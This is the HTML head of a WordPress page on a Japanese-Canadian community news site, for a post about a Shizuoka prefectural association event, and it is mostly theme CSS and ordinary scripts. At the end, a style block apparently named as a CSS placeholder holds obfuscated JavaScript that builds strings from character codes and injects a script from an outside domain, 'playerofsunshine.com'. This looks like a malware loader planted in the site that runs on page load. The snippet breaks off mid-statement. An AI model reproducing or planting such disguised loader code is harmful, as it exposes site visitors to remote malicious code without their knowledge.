0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/17521" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=17521' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F07%2F26%2Fbc-all-prefectures-okunijiman-no-4-shizuoka%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="e7b11f3e69";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/",
                    "name": "コミュニティ掲示板"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/community-bulletin-board/kenjinkai-dosokai/",
                    "name": "県人会・同窓会"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2021/07/26/bc-all-prefectures-okunijiman-no-4-shizuoka/",
                    "name": "BCオール都道府県人会主催「お国自慢 No.4 静岡県」"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if 